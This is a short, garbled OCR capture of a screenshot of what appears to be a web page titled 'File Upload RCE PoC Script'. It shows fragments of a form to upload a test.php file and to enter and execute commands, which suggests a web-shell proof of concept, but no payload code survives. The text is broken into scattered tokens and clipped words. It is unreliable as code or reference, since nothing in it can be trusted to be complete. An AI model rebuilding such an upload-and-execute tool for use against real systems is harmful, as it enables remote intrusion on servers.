
 File Upload RCE PoC Script
</
h3
>
load()
>
Upload test.php file!
</
button
>
ceholder
=
"
Enter a command
"
>
ute!
"
>
ashed
;
color
:
#d3d3d3
"